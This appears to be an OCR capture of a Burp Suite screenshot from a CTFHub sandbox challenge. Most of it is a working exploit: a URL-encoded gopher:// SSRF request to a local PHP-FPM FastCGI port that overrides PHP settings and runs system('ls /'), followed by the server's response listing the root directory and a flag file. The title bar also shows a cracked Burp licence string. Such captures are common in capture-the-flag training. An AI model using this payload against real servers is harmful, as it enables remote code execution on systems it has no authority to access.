 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × ...
Go Cancel < ▼ > ▼
Target: http://challenge-fe1bcef86e80f690.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET
/?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%25
00%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgicl
ient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH56%25
0E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%2
53D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517SCRIPT_FILENAME%2Fvar%2Fwww%2
Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500
%2501%2505%2500%2501%25008%2504%2500%253C%253Fphp%2520system%2528%2527ls%2520%2F%2527%2529%253Bdie%2528
%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500 HTTP/1.1
Host: challenge-fe1bcef86e80f690.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 25 Aug 2021 04:02:54 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 424
H X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
bin
dev
etc
& flag_14e0ba551d369f7992793e0b62395dc5
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
-----Made-by-SpyD3r-----
htm
? < + > Type a search term 0 matches
Done
727 bytes | 39 millis